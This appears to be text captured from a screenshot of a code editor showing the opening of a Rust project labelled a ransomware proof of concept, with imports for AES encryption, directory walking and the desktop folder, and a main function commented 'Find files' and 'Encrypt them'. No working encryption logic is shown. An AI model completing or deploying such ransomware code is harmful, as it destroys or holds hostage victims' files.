 UNTITLED (WORKSPACE)
Rust-Ransomware-PoC
main.rs
U
17
Rust-Ransomware-PoC > main.rs > ...
1
2
3 use std::io::Write;
4 use std::path::{Path,PathBuf};
5 use std::fs::{read,write,OpenOptions};
6
7
8 use rand::{thread_rng,Rng};
9 use crypto::aessafe::AesSafe256Encryptor;
10 use dirs::desktop_dir;
11 use walkdir::WalkDir;
12 use aesstream::AesWriter;
13
14
15
16 fn main
17 () -> ()
18 {
19
20 // Find files
21 // Encrypt them
22 fetch_files(".")
23
24 }